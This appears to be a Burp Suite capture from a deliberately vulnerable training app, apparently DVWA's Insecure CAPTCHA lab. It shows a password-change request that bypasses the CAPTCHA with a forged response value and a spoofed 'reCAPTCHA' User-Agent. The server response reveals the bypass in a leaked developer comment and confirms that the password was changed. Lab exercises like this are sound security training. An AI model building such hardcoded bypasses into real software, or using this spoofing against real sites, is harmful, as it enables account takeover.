 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 143
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:42001
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: reCAPTCHA
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:42001/vulnerabilities/captcha/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=2njl0pha16r0tu7tp3f1mi8onq; security=high
21 Connection: close
22
23 step=1&password_new=password&password_conf=password&g-recaptcha-response=hidd3n_valu3&
user_token=164c66654b0a0cd7f888eb0d5ec0586e&Change=Change
Response
Pretty Raw Hex Render
\n
86
87 <script src='https://www.google.com/recaptcha/api.js'>
</script>
88 <br />
<div class='g-recaptcha' data-theme='dark' data-sitekey='
6Lcuoi0pAAAAAPxXZQHeJrGVf6rBH6v6dW6s9onm'>
</div>
89
90
91 <!-- **DEV NOTE** Response: 'hidd3n_valu3' && User-Agent: 'reCAPTCHA'
**/DEV NOTE** -->
92
93 <input type='hidden' name='user_token' value='7bdb6e0a5189eb7239f14ec4786be869'
/>
94 <br />
95
96 <input type="submit" value="Change" name="Change">
97 </form>
98 <pre>
Password Changed.
</pre>
99 </div>
100
101 <h2>
More Information
</h2>